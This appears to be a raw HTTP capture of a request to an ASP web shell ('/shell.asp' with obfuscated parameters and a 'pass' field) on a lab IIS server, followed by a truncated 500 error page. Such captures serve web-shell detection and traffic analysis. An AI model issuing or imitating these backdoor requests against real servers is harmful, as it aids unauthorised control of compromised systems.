 GET /shell.asp?k5mQY3B=IO0qHC7&ZXsHLY=DLqi1eq&iYOnoPZ=RC9KG&pass=2PE3c&ZDnjm1y=nUFtZV&FgGSa=PX1Ar0v&j8Zgp=Bu6dvur HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/
537.36 OPR/67.0.3575.79
Host: 192.168.81.130:81
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/7.5
Set-Cookie: ASPSESSIONIDQSBTSTQT=BHHPCMKAKLLFLCFOOMGPMBOA; path=/
Date: Thu, 23 Jul 2020 09:42:31 GMT
Content-Length: 1141
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>500 - ................</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>..........</h1></div>
<div id="content">
<div class="content-container"><fieldset>